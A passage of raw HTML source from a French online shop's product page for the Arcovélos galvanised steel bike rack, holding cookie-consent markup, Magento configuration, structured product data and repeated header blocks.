                						<label for="consent_cookieConsentPreferencesGranted">Cookies de préférences</label>
                						<a class="ec-gtm-cookie-directive-note-toggle" data-show="En savoir plus" data-hide="Cacher">En savoir plus</a>
                						<div class="ec-gtm-cookie-directive-note">
                							<small>Les cookies de préférence permettent à un site web de mémoriser des informations qui modifient le comportement ou l'apparence du site, comme votre langue préférée ou la région dans laquelle vous vous trouvez.</small>
                						</div>
                					</div>
                				                					<div>
                						<input type="checkbox" name="cookie[]" data-consent="cookieConsentAnalyticsGranted" value="cookieConsentAnalyticsGranted" id="consent_cookieConsentAnalyticsGranted" checked="checked" />
                						<label for="consent_cookieConsentAnalyticsGranted">Cookies analytiques</label>
                						<a class="ec-gtm-cookie-directive-note-toggle" data-show="En savoir plus" data-hide="Cacher">En savoir plus</a>
                						<div class="ec-gtm-cookie-directive-note">
                							<small>Les cookies statistiques aident les propriétaires de sites web à comprendre comment les visiteurs interagissent avec les sites web en collectant et en rapportant des informations de manière anonyme.</small>
                						</div>
                					</div>
                				                					<div>
                						<input type="checkbox" name="cookie[]" data-consent="cookieConsentUserdata" value="cookieConsentUserdata" id="consent_cookieConsentUserdata" checked="checked" />
                						<label for="consent_cookieConsentUserdata">Autoriser l'envoi de données utilisateur à Google à des fins publicitaires</label>
                						<a class="ec-gtm-cookie-directive-note-toggle" data-show="En savoir plus" data-hide="Cacher">En savoir plus</a>
                						<div class="ec-gtm-cookie-directive-note">
                							<small>Définit le consentement à l'envoi à Google des données de l'utilisateur liées à la publicité.</small>
                						</div>
                					</div>
                				                					<div>
                						<input type="checkbox" name="cookie[]" data-consent="cookieConsentPersonalization" value="cookieConsentPersonalization" id="consent_cookieConsentPersonalization" checked="checked" />
                						<label for="consent_cookieConsentPersonalization">Autoriser la publicité personnalisée (remarketing)</label>
                						<a class="ec-gtm-cookie-directive-note-toggle" data-show="En savoir plus" data-hide="Cacher">En savoir plus</a>
                						<div class="ec-gtm-cookie-directive-note">
                							<small>Définit le consentement pour la publicité personnalisée.</small>
                						</div>
                					</div>
                				                				<div data-consent-uuid-wrapper>
                    				<a class="ec-gtm-cookie-directive-note-toggle" data-show="Afficher les détails de l'accord" data-hide="Fermer les détails de l'accord">Afficher les détails de l'accord</a>
                					<div class="ec-gtm-cookie-directive-note ec-gtm-cookie-directive-note-consent">
                						<small>
                    						<div>Your consent ID:</div>
                    						<div data-consent-uuid></div>
                						</small>
                					</div>
                    			</div>
                			</div>
                		</div>
        			        			<div>
        				        					<a class="action accept" data-confirm="Merci">Accepter</a>
        				        				<a class="action accept-all" data-confirm="Merci">Accepter tous</a>
        				        					<a class="action decline">Refuser</a>
        				        				        					<a class="action customize" data-show="Voir plus" data-hide="Voir moins">Voir plus</a>
        				        				        					<a class="action refuse" href="http://ec.europa.eu/ipg/basics/legal/cookies/index_en.htm" target="_blank">Savoir plus</a>
        				        				<a class="action close">
        					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
        						<path fill="#000000" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z"/>
        					</svg>
        				</a>
        			</div>
        		</div>
        	</div>
        </div>
    </template>
	
	<script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

    	document.addEventListener("DOMContentLoaded", () => 
    	{
    		AEC.CookieConsent.setProxy().setNonce("d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=").setWidget({"display":1,"color":"#00b22e","colorEnd":"#f3f1f1"}).setEndpoints({"type":"json","cookie":"https:\/\/www.declic.fr\/datalayer\/index\/cookie\/","cookieContent":"https:\/\/www.declic.fr\/datalayer\/index\/cookieContent\/","cookieConsent":"https:\/\/www.declic.fr\/datalayer\/index\/cookieConsent\/"}).getConsentDialog(dataLayer);
    	});
		
	</script>
	
<!--Start of Zendesk Chat Script--><script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.src="https://v2.zopim.com/?K9M3L6sXgISaGHp7QLrr9aaqqPo1HZBd";z.t=+new Date;$.type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");</script><!--End of Zendesk Chat Script--><link rel="canonical" href="https://www.declic.fr/arcovelos.html" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Arcovélos" />
<meta property="og:image"
      content="https://www.declic.fr/media/catalog/product/cache/ec658d3e1cd893a3854443108a1de691/V/E/VE5170_1_main_image.jpg" />
<meta property="og:description"
      content="Support vélos en ligne 3 arceaux pour 6 vélos en acier galvanisé. Base en tube de Ø 4,5 cm et arceaux de Ø 5 cm. Entraxe entre chaque arceau de 85 cm. Arceau suivant à l'unité.Disponible en 2 versions :3 arceaux : Longueur 177 cm. Profondeur 75 cm. Hauteur 73 cm.1 arceau suivant : Longueur 85 cm. Profondeur 75 cm. Hauteur 73 cm. Poids 8,8 kg." />
<meta property="og:url" content="https://www.declic.fr/arcovelos.html" />
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-arcovelos page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.declic.fr",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.declic.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.declic.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7BWJWB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type = "application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "Déclic",
        "alternateName": "Déclic mobilier urbain",
        "url": "https://www.declic.fr",
        "logo": "https://cdn.declic.fr/logo_declic_200px_width_mini.png",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "05.57.92.24.80",
            "contactType": "customer service",
            "areaServed": ["FR","BE","CH"],
            "availableLanguage": ["fr","en" ],
            "potentialAction": {
                "@type": "SearchAction",
                "target":"https://www.declic.fr/catalogsearch/result/?q=mobilier+urbain",
                "query-input": "required name=search_term_string"
            }
        },
        "sameAs": [
            "https://www.linkedin.com/company/d%C3%A9clic-mobilier-urbain/",
            "https://www.declic.fr"
        ]
    }
</script><script type = "application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "name": "Arcovélos",
        "image": "https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE5170_1_main_image.jpg",
        "description": "Support vélos en ligne 3 arceaux pour 6 vélos en acier galvanisé. Base en tube de Ø 4,5 cm et arceaux de Ø 5 cm. Entraxe entre chaque arceau de 85 cm. Arceau suivant à l&#039;unité.Disponible en 2 versions :3 arceaux : Longueur 177 cm. Profondeur 75 cm. Hauteur 73 cm.1 arceau suivant : Longueur 85 cm. Profondeur 75 cm. Hauteur 73 cm. Poids 8,8 kg.",
        "brand": "declic",
        "sku": "VE5170_1",
        "offers": {
            "@type": "Offer",
            "url": "https://www.declic.fr/arcovelos.html",
            "priceCurrency": "EUR",
            "price": "129",
            "priceValidUntil": "2026-04-02 00:04:40",
            "availability": " https://schema.org/InStock ",
            "itemCondition": " https://schema.org/NewCondition "
         },
            "review": [
                                {
                    "@type": "Review",
                    "author": "anonyme",
                    "datePublished": "2017-03-14 09:30:54",
                    "description": "rien à dire, le produit correspond à nos attentes",
                    "name": "rien à di...",
                    "reviewRating":
                                                    {
                                "@type": "Rating",
                                "bestRating": "5",
                                "ratingValue": "4",
                                "worstRating": "1"
                            }
                                                                 }                            ],
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "4",
                "reviewCount": "1"
            }
             }
</script>

<div class="page-wrapper declic"><div class="top-banner"><div id="banner-content" data-bind="scope: 'top-banner'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "top-banner": {
                    "component": "Nws_TopBanner/js/banner",
                    "msgElement": ".banner-message",
                    "content": "L’ensemble de l’équipe Déclic vous souhaite une très belle année 2026 !",
                    "position": "center",
                    "countdownStatus": "1",
                    "background": "#0b3c5d",
                    "textBefore": "",
                    "startTime": "1732117552",
                    "targetTime": "1748682249",
                    "serviceUrl": "https://www.declic.fr/banner/countdown/difference/"
                }
            }
        }
    }
}
</script>
</div><header class="page-header"><div class="header-container-mobile-only"><div class="container-top"><div class="first"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="store-phone" href="tel:05 57 92 24 80"><i class="phone-icon"></i>05 57 92 24 80</a>
<a class="logo" aria-label="Website Home page link" href="https://www.declic.fr/" title="">
    <img src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/logo.svg"
         title="Site&#x20;logo&#x20;image"
         alt="Site&#x20;logo&#x20;image"
        width="174"        height="58"    />
    </a>
</div><div class="second">    <div class="store-switcher">
        <div class="store-content-header visible">
                            <span class="title">Fr</span>
                    </div>
        <div class="store-content-info hidden">
            
                                            <button title="Declic Belgium" onclick="location.href='https://mobilier-urbain.be/'"
                                class="btn-link"> Magasin Belgique                        </button>
                    
                        </div>
    </div>

<div data-block="minicart" class="minicart-wrapper-custom">
    <div class="minicart-header showcart" data-bind="scope: 'minicart_content'">
        <div class="minicart-ico" onclick="document.location.href='https://www.declic.fr/checkout/cart/';">
			<span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        </div>
        <span class="text">Panier</span>
    </div>
    <div class="block block-minicart hidden">
        <div id="minicart-content-wrappers" data-bind="scope: 'minicart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>
    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.declic.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.declic.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.declic.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.declic.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.declic.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.declic.fr\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.declic.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1769904400}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Magento_Checkout\/js\/view\/minicart","config":{"template":"Magento_Checkout\/minicart\/content"}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/loader-1.gif"
        }
    }
    </script>
</div>


<a class="header-account " aria-label="Connexion à votre compte" href="https://www.declic.fr/customer/account/login/"></a>
</div></div><div class="container-bottom"><div class="block-wrapper">
    <div class="block block-info">
        <div class="info-visible">
            <span class="phone">05 57 92 24 80</span>
            <span class="question">Une question ? Contactez-nous !</span>
        </div>
        <div class="info-detailed hidden">
            <div class="info-sections">
                <span class="label bold">Vous souhaitez nous contacter par mail ?  </span>
                <button class="btn btn-contact" onclick="window.location.href='/contact'">Formulaire de contact</button>
            </div>
            <div class="info-sections site-info">
                <span class="label bold">Nos horaires</span>
                <span class="label">Du lundi au jeudi de 8h à 18h</span>
                <span class="label">Et le vendredi de 8h à 17h</span>
                <span class="label">Les commandes et devis passés depuis notre site, seront traités dans nos plus brefs délais.</span>
            </div>
        </div>
    </div>
	<div class="block block-search">
		<div class="block block-title"><strong>Recherchez</strong></div>
		<div class="block block-content">
			<form class="form minisearch" id="sticky_search_mini_form" action="https://www.declic.fr/catalogsearch/result/" method="get">
				<div class="field search">
					<div class="control">
						<input id="sticky_search"
							   data-mage-init='{"quickSearch":{
									"formSelector":"#sticky_search_mini_form",
									"url":"https://www.declic.fr/search/ajax/suggest/",
									"destinationSelector":"#sticky_search_autocomplete"}
							   }'
							   type="text"
							   name="q"
							   value=""
							   placeholder="Cherchez dans tout le magasin ici..."
							   class="input-text"
							   maxlength="128"
							   role="combobox"
							   aria-haspopup="false"
							   aria-autocomplete="both"
							   autocomplete="off"/>
						<div id="sticky_search_autocomplete" class="search-autocomplete"></div>
											</div>
					<div class="mrb"></div>
				</div>
				<div class="actions">
					<button type="submit"
							title="Recherchez"
							class="action search">
						<span>Recherchez</span>
					</button>
				</div>
			</form>
		</div>
	</div>
</div>
</div></div><div class="sticky-pannel-wrapper"><div class="sticky-pannel"><div class="side left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="store-phone" href="tel:05 57 92 24 80"><i class="phone-icon"></i>05 57 92 24 80</a>
<a class="logo" aria-label="Website Home page link" href="https://www.declic.fr/" title="">
    <img src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/logo.svg"
         title="Site&#x20;logo&#x20;image"
         alt="Site&#x20;logo&#x20;image"
        width="174"        height="58"    />
    </a>
</div><div class="side center"><div class="block-wrapper">
    <div class="block block-info">
        <div class="info-visible">
            <span class="phone">05 57 92 24 80</span>
            <span class="question">Une question ? Contactez-nous !</span>
        </div>
        <div class="info-detailed hidden">
            <div class="info-sections">
                <span class="label bold">Vous souhaitez nous contacter par mail ?  </span>
                <button class="btn btn-contact" onclick="window.location.href='/contact'">Formulaire de contact</button>
            </div>
            <div class="info-sections site-info">
                <span class="label bold">Nos horaires</span>
                <span class="label">Du lundi au jeudi de 8h à 18h</span>
                <span class="label">Et le vendredi de 8h à 17h</span>
                <span class="label">Les commandes et devis passés depuis notre site, seront traités dans nos plus brefs délais.</span>
            </div>
        </div>
    </div>
	<div class="block block-search">
		<div class="block block-title"><strong>Recherchez</strong></div>
		<div class="block block-content">
			<form class="form minisearch" id="sticky_search_mini_form" action="https://www.declic.fr/catalogsearch/result/" method="get">
				<div class="field search">
					<div class="control">
						<input id="sticky_search"
							   data-mage-init='{"quickSearch":{
									"formSelector":"#sticky_search_mini_form",
									"url":"https://www.declic.fr/search/ajax/suggest/",
									"destinationSelector":"#sticky_search_autocomplete"}
							   }'
							   type="text"
							   name="q"
							   value=""
							   placeholder="Cherchez dans tout le magasin ici..."
							   class="input-text"
							   maxlength="128"
							   role="combobox"
							   aria-haspopup="false"
							   aria-autocomplete="both"
							   autocomplete="off"/>
						<div id="sticky_search_autocomplete" class="search-autocomplete"></div>
											</div>
					<div class="mrb"></div>
				</div>
				<div class="actions">
					<button type="submit"
							title="Recherchez"
							class="action search">
						<span>Recherchez</span>
					</button>
				</div>
			</form>
		</div>
	</div>
</div>
</div><div class="side right"><div class="header-catalog">
    <div class="content-header visible">
        <span class="title">E-catalogue</span>
        <span class="sub-title">Feuilletez-le</span>
    </div>
    <div class="content-info hidden">
                        <div class="catalog-item">
                    <span class="label">Catalogue 2025</span>
                    <img src="https://www.declic.fr/pub/media/digital_catalog/thumb/D/e/Declic_2025-interactif.png" alt="Catalogue 2025" title="Catalogue 2025">
                                            <button class="btn btn-catalog" onclick="window.location.href='https://www.declic.fr/catalogue-2025.html'">Télécharger</button>
                                    </div>
                            <div class="catalog-item">
                    <span class="label">Éco-responsable</span>
                    <img src="https://www.declic.fr/pub/media/digital_catalog/thumb/c/o/couvcataresp.jpg" alt="Éco-responsable" title="Éco-responsable">
                                            <button class="btn btn-catalog" onclick="window.location.href='https://www.declic.fr/Éco-responsable.html'">Télécharger</button>
                                    </div>
                        <div class="side-note">
                <span class="label">Vous souhaitez voir tous nos catalogues ?</span>
                <button class="btn btn-catalog" onclick="window.location.href='https://www.declic.fr/nos-catalogues/'">Voir nos catalogues</button>
                <button class="btn btn-subscribe" onclick="window.location.href='https://www.declic.fr/digitcatalog/catalog/subscribe/'">Recevoir notre catalogue</button>
            </div>
            </div>
</div>
<div class="header-account " data-bind="scope: 'customer.menu'">
	<div class="header-account-visible">
        <span class="title">Mon compte</span>
        <span class="sub-title">Identifiez-vous</span>
	</div>
    <div class="header-account-detailed hidden">
                    <div class="info-sections">
                <span class="label bold">Déjà client ? </span>
                <button class="btn btn-login" onclick="window.location.href='https://www.declic.fr/customer/account/login/'">Se connecter</button>
                <a class="label forgotten" aria-label="Mot de passe oublié ?"
                   href="https://www.declic.fr/customer/account/forgotpassword/">Mot de passe oublié ?</a>
            </div>
            <div class="info-sections">
                <span class="label bold">Nouveau client ?</span>
                <button class="btn btn-register" onclick="window.location.href='https://www.declic.fr/customer/account/create/'">Nouveau client</button>
            </div>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer.menu": {
                        "component": "Magento_Customer/js/customer"
                    }
                }
            }
        }
    }

</script>
</div></div></div><div class="header-container-flex"><div class="side left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="store-phone" href="tel:05 57 92 24 80"><i class="phone-icon"></i>05 57 92 24 80</a>
<a class="logo" aria-label="Website Home page link" href="https://www.declic.fr/" title="">
    <img src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/logo.svg"
         title="Site&#x20;logo&#x20;image"
         alt="Site&#x20;logo&#x20;image"
        width="170"        height="58"    />
    </a>
</div><div class="side center"><div class="block-wrapper">
    <div class="block block-info">
        <div class="info-visible">
            <span class="phone">05 57 92 24 80</span>
            <span class="question">Une question ? Contactez-nous !</span>
        </div>
        <div class="info-detailed hidden">
            <div class="info-sections">
                <span class="label bold">Vous souhaitez nous contacter par mail ?  </span>
                <button class="btn btn-contact" onclick="window.location.href='/contact'">Formulaire de contact</button>
            </div>
            <div class="info-sections site-info">
                <span class="label bold">Nos horaires</span>
                <span class="label">Du lundi au jeudi de 8h à 18h</span>
                <span class="label">Et le vendredi de 8h à 17h</span>
                <span class="label">Les commandes et devis passés depuis notre site, seront traités dans nos plus brefs délais.</span>
            </div>
        </div>
    </div>
	<div class="block block-search">
		<div class="block block-title"><strong>Recherchez</strong></div>
		<div class="block block-content">
			<form class="form minisearch" id="search_mini_form" action="https://www.declic.fr/catalogsearch/result/" method="get">
				<div class="field search">
					<div class="control">
						<input id="search"
							   data-mage-init='{"quickSearch":{
									"formSelector":"#search_mini_form",
									"url":"https://www.declic.fr/search/ajax/suggest/",
									"destinationSelector":"#search_autocomplete"}
							   }'
							   type="text"
							   name="q"
							   value=""
							   placeholder="Cherchez dans tout le magasin ici..."
							   class="input-text"
							   maxlength="128"
							   role="combobox"
							   aria-haspopup="false"
							   aria-autocomplete="both"
							   autocomplete="off"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
											</div>
					<div class="mrb"></div>
				</div>
				<div class="actions">
					<button type="submit"
							title="Recherchez"
							class="action search">
						<span>Recherchez</span>
					</button>
				</div>
			</form>
		</div>
	</div>
</div>
</div><div class="side right">    <div class="store-switcher">
        <div class="store-content-header visible">
                            <span class="title">Fr</span>
                    </div>
        <div class="store-content-info hidden">
            
                                            <button title="Declic Belgium" onclick="location.href='https://mobilier-urbain.be/'"
                                class="btn-link"> Magasin Belgique                        </button>
                    
                        </div>
    </div>
<div class="header-catalog">
    <div class="content-header visible">
        <span class="title">E-catalogue</span>
        <span class="sub-title">Feuilletez-le</span>
    </div>
    <div class="content-info hidden">
                        <div class="catalog-item">
                    <span class="label">Catalogue 2025</span>
                    <img src="https://www.declic.fr/pub/media/digital_catalog/thumb/D/e/Declic_2025-interactif.png" alt="Catalogue 2025" title="Catalogue 2025">
                                            <button class="btn btn-catalog" onclick="window.location.href='https://www.declic.fr/catalogue-2025.html'">Télécharger</button>
                                    </div>
                            <div class="catalog-item">
                    <span class="label">Éco-responsable</span>
                    <img src="https://www.declic.fr/pub/media/digital_catalog/thumb/c/o/couvcataresp.jpg" alt="Éco-responsable" title="Éco-responsable">
                                            <button class="btn btn-catalog" onclick="window.location.href='https://www.declic.fr/Éco-responsable.html'">Télécharger</button>
                                    </div>
                        <div class="side-note">
                <span class="label">Vous souhaitez voir tous nos catalogues ?</span>
                <button class="btn btn-catalog" onclick="window.location.href='https://www.declic.fr/nos-catalogues/'">Voir nos catalogues</button>
                <button class="btn btn-subscribe" onclick="window.location.href='https://www.declic.fr/digitcatalog/catalog/subscribe/'">Recevoir notre catalogue</button>
            </div>
            </div>
</div>
<div class="header-account " data-bind="scope: 'customer.menu'">
	<div class="header-account-visible">
        <span class="title">Mon compte</span>
        <span class="sub-title">Identifiez-vous</span>
	</div>
    <div class="header-account-detailed hidden">
                    <div class="info-sections">
                <span class="label bold">Déjà client ? </span>
                <button class="btn btn-login" onclick="window.location.href='https://www.declic.fr/customer/account/login/'">Se connecter</button>
                <a class="label forgotten" aria-label="Mot de passe oublié ?"
                   href="https://www.declic.fr/customer/account/forgotpassword/">Mot de passe oublié ?</a>
            </div>
            <div class="info-sections">
                <span class="label bold">Nouveau client ?</span>
                <button class="btn btn-register" onclick="window.location.href='https://www.declic.fr/customer/account/create/'">Nouveau client</button>
            </div>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer.menu": {
                        "component": "Magento_Customer/js/customer"
                    }
                }
            }
        }
    }

</script>

<div data-block="minicart" class="minicart-wrapper-custom">
    <div class="minicart-header showcart" data-bind="scope: 'minicart_content'">
        <div class="minicart-ico">
			<span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        </div>
        <span class="text">Panier</span>
    </div>
    <div class="block block-minicart hidden">
        <div id="minicart-content-wrappers" data-bind="scope: 'minicart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>
    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.declic.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/www.declic.fr\/checkout\/","updateItemQtyUrl":"https:\/\/www.declic.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.declic.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.declic.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.declic.fr\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.declic.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1769904400}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
